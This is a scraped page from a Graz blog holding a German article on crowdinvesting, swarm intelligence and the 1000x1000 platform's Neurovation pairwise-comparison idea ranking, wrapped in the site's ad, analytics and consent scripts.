alt="grazer,banken,plan,erfahrungen,geld,klima,vergleich,familie,freunde,kredit,bewertung,community,ideen,universität graz,funktioniert,credit"/> <p><span lang="DE">Viel zu viele gute Ideen können nicht umgesetzt werden, <strong>weil die Banken erwarten, dass man beweist, kein Geld zu brauchen</strong>, um einen Kredit bei Ihnen (besonders als unbeschriebenes Blatt) zu bekommen! :(</span></p> </div> <p style="text-align: justify;"><span lang="DE">Am Anfang steht eine gute Geschäftsidee. Damit Sie Ihr Konzept in die Tat umsetzen können, brauchen Sie <strong>nicht mehr als 100.000 €</strong>. Ihre Hausbank sagt: „Nein, finanzieren wir nicht!“.</span></p> <p style="text-align: justify;"><span lang="DE">Familie und Freunde diskutieren Chancen und Risiken Ihres Vorhabens. Der Eine oder Andere gibt 100 € oder ein wenig mehr. Erfreulich, der Anfang ist gemacht, das Geld reicht aber noch lange nicht aus. </span></p> <p style="text-align: justify;"><span lang="DE"><strong>Spätestens jetzt beginnen Sie zu zweifeln, ob Ihre Idee überhaupt marktreif ist</strong>. Ganz schön viel Herausforderungen für ein kleines Gründerteam. In dieser Situation liegt der Gedanke an Crowdinvesting nahe.</span></p> </div> </div> </div> <div id="ig_ros_1" class="ig-adslot-ros" data-ig-advert="adsense"> <!-- EZOIC_REMOVE_BEGIN --> <script> var cpgClientWidth = document.documentElement.clientWidth; if (cpgClientWidth >= 1024) { /* D_ROS_1 */ document.write('<ins class="adsbygoogle" style="display:inline-block;width:100%;height:150px;max-width:1200px" data-ad-client="ca-pub-6782044965169125" data-ad-slot="9775368510" data-max-num-ads="4"></ins>'); } else if (cpgClientWidth < 1024 && cpgClientWidth >= 748) { /* T_ROS_1 */ document.write('<ins class="adsbygoogle" style="display:inline-block;width:100%;height:150px;max-width:1200px" data-ad-client="ca-pub-6782044965169125" data-ad-slot="6403099718" data-max-num-ads="1"></ins>'); } else { /* M_ROS_1 */ document.write('<ins class="adsbygoogle" style="display:inline-block;width:100%;height:150px;max-width:1200px" data-ad-client="ca-pub-6782044965169125" data-ad-slot="6263498918" data-max-num-ads="1"></ins>'); }(adsbygoogle = window.adsbygoogle || []).push({}); </script> <!-- EZOIC_REMOVE_END --> </div> <div class="content-text-block clearfix"> <h2 class="text-block-title" data-show-title="">Crowdinvesting – Wie es funktioniert</h2> <div class="text-block-default"> <div class="ivas-editor-text"> <div class="content_detail_image_left"><img title="Geschäftsideen ohne Chancen auf Umsetzung" src="/files/images/1228/328551_finanzierung_geschaeftsidee_risiko_bewertung_community_ideen_graz_finanzieren_crowdinvesting_die_geschaeftsidee_probieren_48992583f.jpg" alt="die geschäftsidee,probieren,crowdfunding,umsetzen,einzigartig,begrenzen,scheitern,kleinkredit,innovator,vip-club,gesichert,entfaltung,begeistern,enthusiasus,gute ideen,chancen und risiken"/> <p><span lang="DE">Solange Banken das Risiko auf den „Zockermärkten“ geradezu suchen und heimische Chancen ignorieren geht viel Potential verloren! </span></p> </div> <p style="text-align: justify;"><strong><span lang="DE">Es beginnt mit der „Regel der 10“: </span></strong></p> <p style="text-align: justify;"><span lang="DE">Von einhundert (Facebook-)Freunden begeistern Sie 10 für Ihre Geschäftsidee. </span></p> <p style="text-align: justify;"><span lang="DE">Von denen hat jeder ebenfalls 100 Freunde und steckt wiederum jeweils 10 mit seinem Enthusiasmus an. </span></p> <p style="text-align: justify;"><span lang="DE"><strong>Mit diesem Mechanismus bringen Sie es schnell auf 300 bis 400 Unterstützer</strong>. </span></p> <p style="text-align: justify;"><span lang="DE">Ihre finanzierungsbereite Community steht. Aber mit einer gesicherten Finanzierung ist es noch lange nicht getan. </span></p> <div class="content_detail_image_right"><img title="Risiko und Chance bei Innovation" src="/files/images/1228/328554_finanzierung_risiko_familie_freunde_kredit_konzept_dialog_besser_objektiv_potenzial_validierung_karl-franzens-universitaet_graz_46561562f.jpg" alt="Risiko,Chancen,Innovation,risk of,graz,bank,chance,kredite,profit,ermitteln,konzept,finanzierung,dialog,besser,objektiv"/> <p><span lang="DE">„no risc, no fun“ war einmal der Werbeslogan eines Computerherstellers. Gemeint war aber da die <a href="https://de.wikipedia.org/wiki/RISC" target="_blank"><span style="text-decoration: underline;">Risc-Technologie</span></a>. <strong>Neue Wege bedeuten natürlich Risiko, aber zu spät umdenken noch viel mehr!</strong></span></p> </div> <p style="text-align: justify;"><span lang="DE">Die Community gibt Geld, damit ein Gründer seine Geschäftsidee ausprobieren kann. Vielleicht geht es gut, vielleicht aber auch nicht. Für beide Fälle liegt die Wahrscheinlichkeit bei 50 %. </span></p> <h2 style="text-align: left;"><span lang="DE">Lässt sich das Risiko des Scheiterns begrenzen? </span></h2> <p style="text-align: justify;"><span lang="DE"><strong>Ja, durch Schwarmintelligenz</strong>. Deren Potenzial wurde von den Plattformbetreibern des deutschsprachigen Raums lange vernachlässigt. Für die dort versammelten Communities galt bis jetzt:  <span style="text-decoration: underline;"><span><a href="/wirtschaft-finanzen-banken-finanzierung-blog-versicherungen-aktien-anlage-blogs/news/9408_finanzplanung-crowdinvesting-geld-blog-viele-investment-alternative-reich-werden/" target="_blank"><span>Gemeinsam sind wir dümmer</span></a></span></span>. </span></p> </div> </div> </div> <div class="content-text-block clearfix"> <h2 class="text-block-title" data-show-title="">Schwarmintelligenz – Wo man sie findet</h2> <div class="text-block-default"> <div class="ivas-editor-text"> <div class="content_detail_image_right"><img title="Dipl. Ing. Dr. Reinhard Willfort – Pionier und Visionär" src="/files/images/1228/328556_finanzierung_risiko_reinhard_willfort_graz_crowdfunding_vergleich_rangliste_risiken_investor_unterstuetzung_insider_investition_communities_isn.jpg" alt="Dipl. Ing. Dr. Reinhard Willfort,Pionier,Visionär,innovation,plattform,kreativ,rangliste,risiken,investor,unterstützung,insider"/> <p><span lang="DE">Dipl. Ing. Dr. Reinhard Willfort – Pionier und Visionär? Zumindest einige Erfolge sind schon da – seine Ideen scheinen zu funktionieren!</span></p> </div> <p style="text-align: justify;"><span lang="DE"><strong>In Graz scheint das Klima für Innovationen gut zu sein</strong>. In der dortigen ISN-Zentrale trafen sich am 12. Dezember 2012 Crowdfunding-Insider um Reinhard Willfort. Die Veranstaltung stand unter dem Motto: </span></p> <h2 style="text-align: justify;"><span lang="DE">„Weniger Risiko – mehr Innovation“. </span></h2> <p style="text-align: justify;"><span lang="DE">Willfort ist Initiator der im April 2012 gestarteten Crowdfunding - Plattform 1000x1000, die dialogbereiten, flexiblen und offenen Gründern gute Dienste leistet.</span></p> <p style="text-align: justify;"><span lang="DE"><strong>Herzstück dieses einzigartigen Konzepts ist die <em>Neurovation.net.</em> </strong> Ideenplattform mit einer Vielzahl kreativer Mitdenker. In der Neurovation - Arena werden jeweils zwei Projekteinreichungen gegenübergestellt. Der Mitdenker klickt auf die Idee, die ihm besser gefällt. Diese Battles können beliebig oft wiederholt werden.</span></p> <p style="text-align: center;"><span lang="DE"><img style="display: block; margin-left: auto; margin-right: auto;" title="Verblüffend einfache und wissenschaftlich fundierte Auswahlmethode" src="/files/images/1228/328555_finanzierung_risiko_orf_graz_risk_of_innovation_plattform_kreativ_innovationen_wissenschaftlich_experten_flexibel_investoren_geschaeftsideen.jpg" alt="einfache,wissenschaftlich fundierte Auswahlmethode,finanzieren,situation,wahrscheinlichkeit,battles,erfindungen,chancen,gründen,gefällt,gründer"/><span style="font-size: small; color: #888888;">Verblüffend einfache und wissenschaftlich fundierte Auswahlmethode: das Bauchgefühl (oder die Intelligenz?) von vielen trifft erstaunlich gut ins Ziel! Was gefällt besser? A oder B - links oder rechts?</span></span></p> <p style="text-align: justify;"><span lang="DE">So entsteht im Hintergrund eine objektive Rangliste aller eingereichten Geschäftsideen. Jeweils 30 der besten Ideen steigen in eine Jury-Bewertung auf. Auch die Jury nutzt  die Methode des paarweisen Vergleichs, um die Gewinneridee zu ermitteln. Derartige Validierungen von Geschäftskonzepten erfüllen eine wichtige Bedingung zur Entfaltung von Schwarmintelligenz. Das Neurovation-System resultiert aus einer <strong>intensiven wissenschaftlichen Grundlagenforschung an der Karl-Franzens-Universität Graz</strong>. Es wird auch im Ideenmanagement der renommierten <strong>AVL List GmbH</strong> eingesetzt. </span></p> <div class="content_detail_image_left"><img title="Präsentation vor einer Jury " src="/files/images/1228/328553_finanzierung_risiko_banken_plan_erfahrungen_chance_kredite_profit_ermitteln_gruender_graz_facebook-freunde_konzepte_geschaeftsidee_48874906f.jpg" alt="Jury,Präsentation,facebook-freunde,konzepte,investition,communities,innovationen,isn,wissenschaftlich,experten,flexibel,investoren,potenzial,validierung,karl-franzens-universität graz"/> <p><span lang="DE">Welche Jury kann zig Ideen optimal beurteilen? Spätestens bei der nn?ten Präsentation sind die Mitglieder „hirntot“ – man sieht es nur nicht so offen wie hier! </span></p> </div> <p style="text-align: justify;"><span lang="DE">1000x1000 verbindet <strong>Innovatoren, Investoren, kreative Mitdenker und Servicepartner</strong> aus dem Innovationsbusiness miteinander. Auf dieser Plattform werden Gründer nicht allein gelassen, sie können von den Erfahrungen des Schwarms profitieren. Eine Expertenjury, der <strong>1000x1000.at VIP-Club</strong>, wählt aus den durch Neurovation.net validierten Ideen die Fundingprojekte aus. Das Ganze ist nicht bloß eine Auswahl, sondern vor allem eine Chance zur erfolgsorientierten Veränderung des eigenen Plans. Im Ergebnis haben Gründer und Investoren „<strong>weniger Risiko – mehr Innovation</strong>“. Ab sofort kann in die südamerikanische Fußballarena Panna-KO investiert werden, <span style="text-decoration: underline;"><a href="http://tvthek.orf.at/programs/4660089-heute-mittag/episodes/5575743-heute-mittag/5576093-Crowd-Funding" target="_blank">der ORF berichtete</a></span>.</span></p> <p style="text-align: justify;"><span style="text-decoration: underline;"><span lang="DE"><a href="/eric-schreyer-banken-wirtschaft-blogs-blogger-netzwerk-manager-blog-oekonom/">Autor: </a><a href="/eric-schreyer-banken-wirtschaft-blogs-blogger-netzwerk-manager-blog-oekonom/">Eric Schreyer</a></span></span></p> </div> </div> </div> <div class="ig-comments" data-comments="true" data-smo-id="1" data-ref-id="9499" data-link="/wirtschaft-finanzen-banken-finanzierung-blog/news/9499_finanzieren-ideen-banken-kredit-community-chance-konzept-finanzierung-1000x1000/" data-title="1000x1000 finanzieren gute Ideen - die Auswahl ist verblüffend logisch"></div> <div class="ig-share clearfix"> <button type="button" class="btn btn-primary" data-ig-function="true" data-function="share"><i class="fa fa-share-square-o"></i> Teilen</button> </div> <div id="ig_ros_linkunit_2" class="ig-adslot-ros-linkunit" data-ig-advert="adsense"> <!-- EZOIC_REMOVE_BEGIN --> <script> var cpgClientWidth = document.documentElement.clientWidth; if (cpgClientWidth>=1024) { /* D_ROS_LINKUNIT_2 */ document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:15px" data-ad-client="ca-pub-6782044965169125" data-ad-slot="6811568913"></ins>'); } else if(cpgClientWidth<1024 && cpgClientWidth>=748) { /* D_ROS_LINKUNIT_2 */ document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:15px" data-ad-client="ca-pub-6782044965169125" data-ad-slot="6811568913"></ins>'); } (adsbygoogle = window.adsbygoogle || []).push({ }); </script> <!-- EZOIC_REMOVE_END --> </div> <div class="ig-advert ig-slot-page-bottom"><!-- __RESP_CONTENTEMPFEHLUNGEN --> <ins class="adsbygoogle" style="display:block;height:300px;width:100%;" data-ad-client="ca-pub-6782044965169125" data-ad-slot="3888833312"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({ }); </script> </div> </div> <div class="col-md-4 ig-sidebar-area"> <div id="ig_ros_sidebar_1" class="ig-adslot-ros-sidebar" data-ig-advert="2016"></div> <nav class="ig-page-right-nav"> <h2><i class="fa fa-sitemap"></i>Die einzelnen Themengebiete</h2> <div class="list-group"> <a href="/rss/46128.xml" target="_blank" class="list-group-item list-group-images clearfix"> <img class="img-rounded" src="/files/images/1228/314354_thumb_rss_rssfeed_feed_blog_it_blogg_bloggen_bloggerin_blogspot_artikel_autoren_autorinnen_beitraege_diskussionen_eigener_blog_free_blog_graz_news.png" alt="RSS-Feed unserer Blogs"/> <p class="list-group-item-heading">RSS-Feed unserer Blogs</p> <!--googleoff: index--> <p class="list-group-item-text sr-only"></p> <!--googleon: index--> </a> <a href="/society-blog/" class="list-group-item list-group-images clearfix"> <img class="img-rounded" src="/files/images/1228/492852_thumb_uhrturmblicke_schlossberg_graz_grazer_blog_uhrturm_blogspot_seitenblicke_stadt_blogs_steirisch_steirer_prominent_prominenz_umgebung_49710430f.jpg" alt="Uhrturmblicke - die steirische Antwort auf die Wiener Seitenblicke"/> <p class="list-group-item-heading">Uhrturmblicke - die steirische Antwort auf die Wiener Seitenblicke</p> <!--googleoff: index--> <p class="list-group-item-text sr-only"></p> <!--googleon: index--> </a> <a href="/kultur-kunst-philosophie-blog-graz/" class="list-group-item list-group-images clearfix"> <img class="img-rounded" src="/files/images/1228/556753_thumb_fotokunst-biennale_bvbk_landesverband_steiermark_vernissage_objektiv_peter_purgar_info-graz_at_57.jpg" alt="Kunst &amp; Kultur darf hier natürlich nicht fehlen!"/> <p class="list-group-item-heading">Kunst &amp; Kultur darf hier natürlich nicht fehlen!</p> <!--googleoff: index--> <p class="list-group-item-text sr-only"></p> <!--googleon: index--> </a> <a href="/information-tipps-ratschlaege-blog-blogs-blogger-blogging/" class="list-group-item"> <p class="list-group-item-heading">Tipps, Ratschläge und nützliche Informationen</p> <!--googleoff: index--> <p class="list-group-item-text sr-only"></p> <!--googleon: index--> </a> <a href="/freizeit-sport-freizeitaktivitaeten-spass-ausflugsziele-wochenende-wellnes-erlebnispark/" class="list-group-item"> <p class="list-group-item-heading">Freizeit &amp; Sport - Erholung und Spaß</p> <!--googleoff: index--> <p class="list-group-item-text sr-only"></p> <!--googleon: index--> </a> <a href="/internet-social-media-blog/" class="list-group-item"> <p class="list-group-item-heading">Internet &amp; social media / soziale Medien</p> <!--googleoff: index--> <p class="list-group-item-text sr-only"></p> <!--googleon: index--> </a> <a href="/virtueller-pranger-blog/" class="list-group-item"> <p class="list-group-item-heading">Virtueller Pranger und Ideenbörse</p> <!--googleoff: index--> <p class="list-group-item-text sr-only"></p> <!--googleon: index--> </a> <a href="/gesundheit-medizin-alternativmedizin-krankheit-ernaehrung-heilen-krank-gesund/" class="list-group-item"> <p class="list-group-item-heading">Gesundheit, Medizin, Alternativmedizin </p> <!--googleoff: index--> <p class="list-group-item-text sr-only"></p> <!--googleon: index--> </a> <a href="/ernaehrung-essen-trinken-eltern-kind-lebensmittel-abnehmen-gesundheit-schwangere/" class="list-group-item"> <p class="list-group-item-heading">Lebens- und Genussmittel - Essen &amp; Trinken &#39;auswärts&#39; und zu Hause</p> <!--googleoff: index--> <p class="list-group-item-text sr-only"></p> <!--googleon: index--> </a> <a href="/tipps-wissenswertes-ernaehrung-grundlegendes-kueche-zitate-gesundheit-gesund/" class="list-group-item list-group-images clearfix"> <img class="img-rounded" src="/files/images/1228/366424_thumb_ernaehrung_brokkoli_frisch_gemuese_gesundheit_honig_knoblauch_kohl_kopfsalat_kuerbis_mais_obst_petersilie_reif_salatgurke_tomaten_zucchini_aepfel_Fotolia_45172895_XS.jpg" alt="Wissenswertes, Tipps und Geschichten rund um die Ernährung"/> <p class="list-group-item-heading">Wissenswertes, Tipps und Geschichten rund um die Ernährung</p> <!--googleoff: index--> <p class="list-group-item-text sr-only"></p> <!--googleon: index--> </a> <a href="/soziales-hilfe-not-oesterreich-sozial-beratung-pflegen-graz-sozialhilfe-private/" class="list-group-item"> <p class="list-group-item-heading">Soziales &amp; Hilfestellungen</p> <!--googleoff: index--> <p class="list-group-item-text sr-only"></p> <!--googleon: index--> </a> <a href="/blog-gesundheit-abnehmen-gesunde-ernaehrung-tipps-wissenswertes/" class="list-group-item list-group-images clearfix"> <img class="img-rounded" src="/files/images/1228/466788_thumb_gesundheit_tipps_fitness_fit_alter_wissen_gesund_rezepte_zum_abnehmen_Fotolia_47198029_XS.jpg" alt="Meinungen, Tipps und Wissenswertes zum Thema Gesundheit "/> <p class="list-group-item-heading">Meinungen, Tipps und Wissenswertes zum Thema Gesundheit </p> <!--googleoff: index--> <p class="list-group-item-text sr-only"></p> <!--googleon: index--> </a> <a href="/esoterik-forum-esoterikforum-tarot-tageskarte-online-kartenlegen-orakel-liebestarot/" class="list-group-item"> <p class="list-group-item-heading">Esoterik, für einen begrenzten &#39;inneren&#39; Personenkreis bestimmte Lehre</p> <!--googleoff: index--> <p class="list-group-item-text sr-only"></p> <!--googleon: index--> </a> <a href="/jugend-heute-zeit-kind-blog-familie-menschen-sozial-geburt-blogspot-entwicklung-gesellschaft-blogs/" class="list-group-item"> <p class="list-group-item-heading">Kinder und Jugendliche - Ihre Umwelt im 3. Jahrtausend</p> <!--googleoff: index--> <p class="list-group-item-text sr-only"></p> <!--googleon: index--> </a> <a href="/frauen-maenner-gleichwertig-gleichberechtigt-blog/" class="list-group-item"> <p class="list-group-item-heading">Frauen und Männer - gleichberechtigt, aber nicht gleich?</p> <!--googleoff: index--> <p class="list-group-item-text sr-only"></p> <!--googleon: index--> </a> <a href="/diskussionen-kommentare/" class="list-group-item" data-tooltip="true"> <p class="list-group-item-heading">Politik - von Stadtpolitik bis zur Weltpolitik</p> <!--googleoff: index--> <p class="list-group-item-text sr-only"> </p> <!--googleon: index--> </a> <a href="/wirtschaft-finanzen-banken-finanzierung-blog/" class="list-group-item active"> <p class="list-group-item-heading">Wirtschaft &amp; Finanzen - Banken &amp; Versicherungen</p> <!--googleoff: index--> <p class="list-group-item-text sr-only"></p> <!--googleon: index--> </a> <a href="/autor-autorin-werden-how-to-blog-schreiben/" class="list-group-item list-group-images clearfix"> <img class="img-rounded" src="/files/images/1228/549012_thumb_Antike_Schreibmaschine_Bewerbung_bewerbungsschreiben_lebenslauf_vorlageanimaflora_72824575Sf.jpg" alt="Die Autoren / Autorinnen"/> <p class="list-group-item-heading">Die Autoren / Autorinnen</p> <!--googleoff: index--> <p class="list-group-item-text sr-only"></p> <!--googleon: index--> </a> </div> </nav> <div id="ig_ros_sidebar_2" class="ig-adslot-ros-sidebar" data-ig-advert="2016"></div> <div class="ig-tipps"> <h2>Tipps</h2> <div data-snippet="true" data-cms-id="57054" data-file="static/list_tipps"></div> </div> <!--googleoff: index--> <section class="ig-section ig-news ig-news-right"> <h2 class="ig-section-head"><i class="fa fa-newspaper-o"></i>News und Wissenswertes</h2> <article class="media"> <div class="media-image media-left media-top"> <img class="img-thumbnail" src="/files/images/1228/581187_thumb_Liebeskummer_Phasen_Symptome_UEberwindung_Hilfreiche_Tipps_Beziehung_Beziehungsende_Zeit_Geduld_Licht_und_Schatten_3141445.jpg" alt="Liebeskummer – Symptome, Phasen und Überwindung"/> </div> <div class="media-body"> <p class="media-heading ig-list-head"><a href="/paarberatung-und-coaching/news/14139_liebeskummer-trennungsschmerz-beziehungsende-symptome-phasen-ueberwindung-hilfreiche-tipps/">Liebeskummer – Symptome, Phasen und Überwindung</a></p> <p></p><p align="justify">In sechs österreichischen Bundesländern wurden im <a title="mehr Ehen geschlossen" href="https://www.derstandard.at/story/2000080236931/2017-wurde-mehr-geheiratet-und-verpartnert-und-mehr-geschieden" target="_blank">Jahr 2017 mehr Ehen geschlossen</a> als im Jahr zuvor.</p><p></p> </div> </article> <article class="media"> <div class="media-image media-left media-top"> <img class="img-thumbnail" src="/files/images/1228/581598_thumb_Rauchen_Lungenkrebs_Rauchentwoehnung_Graz_Raucher_Akupunktur_Raucherentwoehnung_durch_Hypnose_rauchfrei_83571.jpg" alt="Weg vom Rauchen - ob Sie wollen oder nicht: Rauchen aufhören"/> </div> <div class="media-body"> <p class="media-heading ig-list-head"><a href="/rauchen-aufhoeren-rauchentwoehnung-rauchfrei/news/2979_endlich-weg-vom-rauchen-ob-sie-wollen-oder-nicht/">Weg vom Rauchen - ob Sie wollen oder nicht: Rauchen aufhören</a></p> <p></p><p align="justify">Jeder Raucher und jede Raucherin hat schon zig Mal versucht, aufzuhören! Unser GF ist <strong>seit mehr als 15 Jahren &#34;clean&#34;</strong> - von 80 Zigaretten am Tag auf Null und <strong>es war einfach!</strong></p><p></p> </div> </article> <article class="media"> <div class="media-image media-left media-top"> <img class="img-thumbnail" src="/files/images/1228/375878_thumb_araberhengst_araber_hengst_glaenzend_schwarz_pferde_galoppieren_edel_reitzubehoer_reiturlaub_pferdesport_vollblut_vollblueter_Fotolia_33514384_XS.jpg" alt="Die Edelsten unter der Sonne"/> </div> <div class="media-body"> <p class="media-heading ig-list-head"><a href="/sportvereine-und-umgebung-clubsport/news/10383_pferde-liebe-reiter-pferd-schwarz-pony-haflinger-seele-status-schoen-araber-edel/">Die Edelsten unter der Sonne</a></p> <p>Euch kann ich´s ja sagen – <b>nichts, aber schon absolut überhaupt gar nichts ist mir heiliger..</b> Wie kann ich dem Pferd gerecht werden? - fragt sich Daniela Kummer.</p> </div> </article> <article class="media"> <div class="media-image media-left media-top"> <img class="img-thumbnail" src="/files/images/1228/581115_thumb_Singleboersen_Vergleich_Menschen_Mann_Frau_Paar_gluecklich_Liebe_Dating_2589047.jpg" alt="Singlebörsen vergleichen und testen - anonym und ohne Kosten"/> </div> <div class="media-body"> <p class="media-heading ig-list-head"><a href="/lifestyle-lebensstil-modern/news/14127_singleboersen-vergleichen-testen-kosten-anonym-onlinedating/">Singlebörsen vergleichen und testen - anonym und ohne Kosten</a></p> <p></p><p align="justify"></p>Auf der Suche nach der großen Liebe entscheiden sich immer mehr Damen und Herren jeden Alters für die einfache, bequeme Variante: das <strong>Onlinedating über Singlebörsen</strong>.<p></p> <p></p> </div> </article> <article class="media"> <div class="media-image media-left media-top"> <img class="img-thumbnail" src="/files/images/1228/581544_thumb_Bett_richtige_Bettgroesse_finden_Separate_Matratzen_Doppelbett_Erholsamer_Schlaf_Laenge_Boxspring_Matratze_3652757.jpg" alt="Erholsamer Schlaf für 2: Die richtige Bettgröße finden"/> </div> <div class="media-body"> <p class="media-heading ig-list-head"><a href="/bettwarenerzeuger/news/14300_erholsamer-schlaf-richtige-bettgroesse-finden-laenge-doppelbett-boxspring/">Erholsamer Schlaf für 2: Die richtige Bettgröße finden</a></p> <p></p><p align="justify">Die <strong>Schlafqualität</strong> spielt für <strong>das Wohlbefinden und die Leistungsfähigkeit</strong> eine entscheidende Rolle. Wer schlecht schläft, der ist am Morgen nicht ausgeruht und die Aufgaben des Alltags können zu einer wahren Belastungsprobe werden.</p><p></p> </div> </article> </section> <!--googleon: index--> <div id="ig_ros_sidebar_3" class="ig-adslot-ros-sidebar" data-ig-advert="2016"></div> </div> </div> </div> </div> <footer class="footer container-fluid ig-footer"> <div class="container ig-footer-bg"> <div class="row page-padding"> <div class="col-md-4"> <a class="btn btn-danger btn-lg btn-block" href="/sonntagsdienst-notfalldienst-bereitschaft-notdienste-nachtdienst-dienst-sonntag-wochenenddienst/"><i class="fa fa-heartbeat"></i> Notdienste</a> <a class="btn btn-default btn-lg btn-block" href="/apotheken-nachtdienste-wochenenddienste/"><i class="fa fa-medkit"></i> Apotheken</a> </div> <div class="col-md-4"> <a class="btn btn-default btn-lg btn-block" href="/gutscheine/"><i class="fa fa-ticket"></i> Gutscheine</a> <a class="btn btn-default btn-lg btn-block" href="/gewinn-verlosung-eintrittskarten-gutscheine/"><i class="fa fa-gift"></i> Gewinnen</a> </div> <div class="col-md-4"> <a class="btn btn-default btn-lg btn-block" href="/routenplaner/"><i class="fa fa-map-marker"></i> Routenplan</a> <a class="btn btn-default btn-lg btn-block" href="/zitate-humor-weisheit-bloedsinn-sprueche-witzige-lustige-zitat/"><i class="fa fa-smile-o"></i> Sprüche</a> </div> </div> </div> <div class="container ig-bottom-bg"> <div class="row page-padding" style="padding-top: 15px;padding-bottom: 15px;border-bottom: 2px solid #fff;"> <div class="col-sm-12"> <!-- ProvenExpert Bewertungssiegel --> <div id="pewl"></div> <script type="text/javascript" src="https://www.provenexpert.com/widget/landing_info-portal-marketinggesellschaft-mbh.js?feedback=1&amp;avatar=1&amp;competence=1&amp;style=white"></script> <link rel="stylesheet" type="text/css" href="https://www.provenexpert.com/css/widget_landing.css" media="screen,print"/> <!-- ProvenExpert Bewertungssiegel Ende --> </div> </div> <div class="row page-padding"> <div class="col-md-12"> <span class="footer-text-left"></span> <nav> <ul class="list-inline nav-footer"> <li> <a href="/">Startseite</a> </li> <li> <a href="/werben-auf-den-portalen-der-info-portal-marketinggesellschaft-mbh/">Werben ohne Streuverluste</a> </li> <li> <a href="/werbung-online-optimierung-ranking-seo-impressum-info-portal/">Impressum</a> </li> <li> <a href="/google-analytics-werbung-lokal-seo/">Google Analytics™</a> </li> <li> <a href="/suchergebnisse-info-portal-marketinggesellschaft-graz-printmedien/">Über IPM</a> </li> <li> <a href="/agb/">AGB&#39;s</a> </li> </ul> </nav> </div> </div> </div> </footer> <!-- jQuery (necessary for Bootstrap's JavaScript plugins) --> <!-- Include all compiled plugins (below), or include individual files as needed --> <script src="https://maps.googleapis.com/maps/api/js?libraries=adsense&amp;region=DE&amp;language=DE&amp;key=AIzaSyDZvBxKH7bwtSTGVXHR1gwDkj6NypLI920"></script> <script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script type="text/javascript" src="/php/minify/?g=page_js&amp;sla_id=1"></script> <!-- Global site tag (gtag.js) - Google Analytics --> <script> var gaProperty = 'G-X9SKES55RR'; var disableStr = 'ga-disable-' + gaProperty; if (document.cookie.indexOf(disableStr + '=true') > -1) { window[disableStr] = true; console.log("google analytics disabled"); } function gaOptout() { document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/'; window[disableStr] = true; console.log("google analytics disabled"); } </script> <script async="" src="https://www.googletagmanager.com/gtag/js?id=G-X9SKES55RR"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){ dataLayer.push(arguments); } gtag('js', new Date()); gtag( 'config', 'G-X9SKES55RR', { 'anonymize_ip': true } ); </script> <!-- Google Tag Manager --> <script type="text/javascript"> (function(w,d,s,l,i){ w[l]=w[l]||[];w[l].push({ 'gtm.start':new Date().getTime(),event:'gtm.js' }); var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-K8369SH'); </script> <!-- End Google Tag Manager --> <!-- Google Tag Manager (noscript) -->  <!-- End Google Tag Manager (noscript) --> <script type="application/ld+json"> { "@context" : "http://schema.org", "@type" : "Organization", "name" : "info-graz", "url" : "https://www.info-graz.at", "sameAs" : [ "https://twitter.com/INFOGRAZ", "https://plus.google.com/+InfograzAt1999", "https://www.facebook.com/INFOGRAZ/", "https://de.foursquare.com/infograz", "https://www.tumblr.com/blog/infograz, "https://www.instagram.com/infograz/, "https://www.flickr.com/photos/info-graz/, "https://www.pinterest.com/infograz/ ] } </script> <script async="" src="//delivery.gutscheinrausch.de/versions/current/widgets/beliebte_gutscheine/index.js"></script> <!-- Facebook Pixel Code --> <script> !function(f,b,e,v,n,t,s) {if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments)}; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[];t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js'); fbq('init', '120198648566280'); fbq('track', 'PageView'); </script> <noscript> <img height="1" width="1" src="https://www.facebook.com/tr?id=120198648566280&ev=PageView&noscript=1"/> </noscript> <!-- End Facebook Pixel Code -->   
<script data-cfasync="false">function _emitEzConsentEvent(){var customEvent=new CustomEvent("ezConsentEvent",{detail:{ezTcfConsent:window.ezTcfConsent},bubbles:true,cancelable:true,});document.dispatchEvent(customEvent);}
(function(window,document){function _setAllEzConsentTrue(){window.ezTcfConsent.loaded=true;window.ezTcfConsent.store_info=true;window.ezTcfConsent.develop_and_improve_services=true;window.ezTcfConsent.measure_ad_performance=true;window.ezTcfConsent.measure_content_performance=true;window.ezTcfConsent.select_basic_ads=true;window.ezTcfConsent.create_ad_profile=true;window.ezTcfConsent.select_personalized_ads=true;window.ezTcfConsent.create_content_profile=true;window.ezTcfConsent.select_personalized_content=true;window.ezTcfConsent.understand_audiences=true;window.ezTcfConsent.use_limited_data_to_select_content=true;window.ezTcfConsent.select_personalized_content=true;}
function _clearEzConsentCookie(){document.cookie="ezCMPCookieConsent=tcf2;Domain=.info-graz.at;Path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";}
_clearEzConsentCookie();if(typeof window.__tcfapi!=="undefined"){window.ezgconsent=false;var amazonHasRun=false;function _ezAllowed(tcdata,purpose){return(tcdata.purpose.consents[purpose]||tcdata.purpose.legitimateInterests[purpose]);}
function _handleConsentDecision(tcdata){window.ezTcfConsent.loaded=true;if(!tcdata.vendor.consents["347"]&&!tcdata.vendor.legitimateInterests["347"]){window._emitEzConsentEvent();return;}
